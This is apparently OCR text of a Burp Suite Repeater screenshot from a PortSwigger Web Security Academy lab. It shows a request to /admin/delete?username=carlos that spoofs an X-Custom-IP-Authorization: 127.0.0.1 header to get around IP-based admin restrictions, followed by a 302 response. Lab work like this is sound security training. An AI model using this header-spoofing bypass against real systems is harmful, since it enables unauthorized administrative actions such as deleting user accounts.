 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a5e009c04a87433c0c1f60c005800b7.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host:
0a5e009c04a87433c0c1f60c005800b7.web-security-academy.ne
t
3 Cookie: session=lub20R1dhe2152chwRoyBQIEtut9wGfN
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 X-Custom-IP-Authorization: 127.0.0.1
14 Te: trailers
15 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3